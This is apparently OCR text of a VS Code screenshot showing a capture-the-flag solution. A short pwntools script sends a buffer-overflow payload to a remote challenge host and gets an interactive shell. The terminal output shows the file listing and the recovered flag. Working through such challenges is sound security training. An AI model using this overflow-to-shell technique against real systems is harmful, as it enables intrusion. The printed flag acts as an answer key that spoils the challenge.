 1 2 3 4 22:01
payload.py - 模板 - Visual Studio Code
文件 编辑 选择 查看 转到 运行 终端 帮助
资源管理器
打开的编辑器
payload.py 1
模板
payload.py 1
payload.py 1
payload.py > p1
1 from pwn import *
2 r = remote("61.147.171.105", 54657)
3 p1 = b'a' * 0x88 + p64(0x400596)
4 r.sendline(p1)
5 r.interactive()
问题 1 输出 调试控制台 终端 端口
Python
/usr/bin/python /home/kali/模板/payload.py
zsh: corrupt history file /home/kali/.zsh_history
(kali㉿kali)-[~/模板]
$ /usr/bin/python /home/kali/模板/payload.py
[+] Opening connection to 61.147.171.105 on port 54657: Done
[*] Switching to interactive mode
Hello, World
$ ls
bin
dev
flag
level0
lib
lib32
lib64
$ cat flag
cyberpeace{e71e76a20c5df33fff7116555469dc3f}
$
大纲
时间线
1
0 1 0 行 3，列 1 空格: 4 UTF-8 LF Python 3.11.6 64-bit